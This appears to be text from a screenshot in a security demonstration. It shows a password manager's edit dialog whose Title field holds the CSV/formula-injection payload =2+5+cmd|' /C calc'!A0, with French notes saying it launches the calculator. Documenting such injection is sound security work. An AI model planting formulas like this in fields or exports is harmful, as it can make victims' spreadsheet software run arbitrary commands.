 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: =2+5+cmd|' /C calc'!A0 Icon:
User name: Injection CSV
Password: ●●●●●●●●●●●●●●●●●●●● ●●●
Repeat: ●●●●●●●●●●●●●●●●●●●●
Quality: 115 bits 20 ch.
URL:
Notes:
Ajout d’une formule de
tableur dans le champ
«Titre» permettant de
lancer la calculatrice
Expires: 7/ 5/2023 12:00:00 AM
Tools OK Cancel